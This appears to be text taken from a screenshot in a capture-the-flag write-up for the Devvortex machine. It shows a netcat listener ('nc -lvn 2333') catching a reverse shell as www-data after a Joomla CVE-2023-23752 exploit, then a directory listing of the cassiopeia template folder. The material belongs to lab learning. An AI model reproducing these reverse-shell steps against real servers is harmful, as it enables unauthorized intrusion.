 DawnT0wn@DawnT0wn joomla-exploit-CVE-2023-23752 % nc -lvn 2333
bash: cannot set terminal process group (862): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ ls
ls
cassiopeia
component.php
error.php
html
index.php
joomla.asset.json
offline.php
templateDetails.xml
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$